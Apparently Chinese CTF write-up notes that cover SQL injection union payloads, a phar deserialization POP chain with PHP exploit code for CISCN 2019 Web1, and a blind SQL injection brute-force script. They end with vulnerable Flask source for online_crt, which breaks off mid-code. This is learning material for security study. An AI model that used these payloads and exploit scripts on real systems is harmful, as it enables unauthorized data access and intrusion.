
?wllm=-1'/**/union/**/select/**/database(),database(),mid(flag,1,20)/**/from/**/test_db.LTLT_flag%23

?wllm=-1'/**/union/**/select/**/database(),database(),mid(flag,20,20)/**/from/**/test_db.LTLT_flag%23

?wllm=-1'/**/union/**/select/**/database(),database(),mid(flag,30,20)/**/from/**/test_db.LTLT_flag%23
 [CISCN 2019华北Day1]Web1
phar反序列化:
特征:文件上传,需要反序列化,但是没有unserialize,有file_get_contents()之类的函数
进去是一个登录注册页面,注册然后登录,发现有上传文件的功能,但是只能上传图片
然后上传一个图片上去看看,发现有下载删除功能,抓包下载功能看看,有没有任意文件下载漏洞

发现是有一个参数控制的,直接输入文件名下载是不行的,要搞成绝对路径/var/www/html/xxx.php
然后把index.php,delete.php,download.php,class.php(看到其他文件包含),login.php,register.php
然后就是代码审计找漏洞
在class.php里面找到file_get_contents()函数
    public function close() {
        return file_get_contents($this->filename);    /** */
    }
而在User->__destruct()调用了它
    public function __destruct() {
        $this->db->close();
    }
但是要怎么去触发__destruct(),当一个对象销毁时被调用,在File->delete函数发现
    public function detele() {
        unlink($this->filename);  //unlink删除文件
    }
销毁了File->filename,然后delete()是在delete.php里面调用
if (strlen($filename) < 40 && $file->open($filename)) {
    $file->detele();
    Header("Content-type: application/json");
    $response = array("success" => true, "error" => "");
    echo json_encode($response);
但是这样是没有回显的,在FlieList里面有一个__call方法,它把file放进results里面
    public function __call($func, $args) {
        array_push($this->funcs, $func);
        foreach ($this->files as $file) {
            $this->results[$file->name()][$func] = $file->$func();
        }
    }
然后在FlieList->__destruct里面没执行一次func就会输出一次results,然后就会把我们想要的给回显出来
    public function __destruct() {
        $table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';
        $table .= '<thead><tr>';
        foreach ($this->funcs as $func) {
            $table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>';   //htmlentities把字符转换为 HTML 实体
        }
        $table .= '<th scope="col" class="text-center">Opt</th>';
        $table .= '</thead><tbody>';
        foreach ($this->results as $filename => $result) {
            $table .= '<tr>';
            foreach ($result as $func => $value) {
                $table .= '<td class="text-center">' . htmlentities($value) . '</td>';
            }
            $table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>';
            $table .= '</tr>';
        }
        echo $table;
    }
<?php
class User {
public $db;
public function __construct(){
$this->db=new FileList();
}
}
class FileList {
private $files;
private $results;
private $funcs;
public function __construct() {
$this->files = array(new File); //这里是把我们要读的文件给遍历输出,所以把File对象实例化给files
$this->results = array();
$this->funcs = array();
}
}
class File {
public $filename="/flag.txt";
}
$user = new User();
$phar = new Phar("shell.phar"); //生成一个phar文件,文件名为shell.phar
$phar-> startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER();?>"); //设置stub
$phar->setMetadata($user); //将对象user写入到metadata中
$phar->addFromString("shell.txt","haha"); //添加压缩文件,文件名字为shell.txt,内容为haha
$phar->stopBuffering();
?>可以看到是有序列化的内容的

想要生成phar文件记得把php.ini中的phar.readonly选项设置为Off,否则将无法生成phar文件

然后把生成的phar文件上传,注意mime类型

上传上去之后抓删除的包然后用phar://协议来反序列化
[第五空间 2021]yet_another_mysql_injection

进去是一个登录页面,

ctrl+u看源码,发现/?source,给source一个值就会出现源码

里面的username要等于admin,password会经过正则的过滤,然后输入的password需要与数据库里面查出来的password一样,才可以输出flag
有两种方法
第一,用like模糊查询去匹配password,然后利用匹配出来的password来拿到flag
import requests,time
a="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
u="http://1.14.71.254:28514"
flag=""
for j in range(40):
    for i in a:
        d={"username":"admin","password":f"1'or/**/password/**/like/**/'{flag+i}%'#"}
        r=requests.post(url=u,data=d)
        time.sleep(0.1)
        if "something wrong" not in r.text:
            flag+=i
            print(flag)
            break
第二种,利用replace来使得我们输入与输出的值是一样的,从而绕过
if ($row['password'] === $password)还没理解,等理解有写
[CISCN 2022 初赛]online_crt
下载附件下来有

import datetime
import json
import os
import socket
import uuid
from cryptography import x509
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import hashes, serialization
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.x509.oid import NameOID
from flask import Flask
from flask import render_template
from flask import request
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(16)
def get_crt(Country, Province, City, OrganizationalName, CommonName, EmailAddress):
root_key = rsa.generate_private_key(
public_exponent=65537,
key_size=2048,
backend=default_backend()
)
subject = issuer = x509.Name([
x509.NameAttribute(NameOID.COUNTRY_NAME, Country),
x509.NameAttribute(NameOID.STATE_OR_PROVINCE_NAME, Province),
x509.NameAttribute(NameOID.LOCALITY_NAME, City),
x509.NameAttribute(NameOID.ORGANIZATION_NAME, OrganizationalName),
x509.NameAttribute(NameOID.COMMON_NAME, CommonName),
x509.NameAttribute(NameOID.EMAIL_ADDRESS, EmailAddress),
])
root_cert = x509.CertificateBuilder().subject_name(
subject
).issuer_name(
issuer
).public_key(
root_key.public_key()
).serial_number(
x509.random_serial_number()
).not_valid_before(
datetime.datetime.utcnow()
).not_valid_after(
datetime.datetime.utcnow() + datetime.timedelta(days=3650)
).sign(root_key, hashes.SHA256(), default_backend())
crt_name = "static/crt/" + str(uuid.uuid4()) + ".crt"
with open(crt_name, "wb") as f:
f.write(root_cert.public_bytes(serialization.Encoding.PEM))
return crt_name
@app.route('/', methods=['GET', 'POST'])
def index():
return render_template("index.html")
@app.route('/getcrt', methods=['GET', 'POST'])
def upload():
Country = request.form.get("Country", "CN")
Province = request.form.get("Province", "a")
City = request.form.get("City", "a")
OrganizationalName = request.form.get("OrganizationalName", "a")
CommonName = request.form.get("CommonName", "a")
EmailAddress = request.form.get("EmailAddress", "a")
return get_crt(Country, Province, City, OrganizationalName, CommonName, EmailAddress)

@app.route('/createlink', methods=['GET'])
def info():
json_data = {"info": os.popen("c_rehash static/crt/ && ls static/crt/").read()}
return json.dumps(json_data)
@app.route('/proxy', methods=['GET'])
def proxy():
